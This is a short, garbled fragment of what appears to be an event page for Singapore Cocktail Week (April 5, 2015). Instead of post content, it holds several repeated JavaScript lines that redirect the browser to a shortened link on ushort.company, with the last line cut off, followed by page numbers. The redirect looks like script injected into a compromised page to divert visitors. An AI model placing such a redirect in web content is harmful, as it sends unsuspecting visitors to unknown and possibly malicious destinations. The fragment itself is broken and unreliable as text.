
Singapore Cocktail Week
April 5, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
1
2
3
4
…
12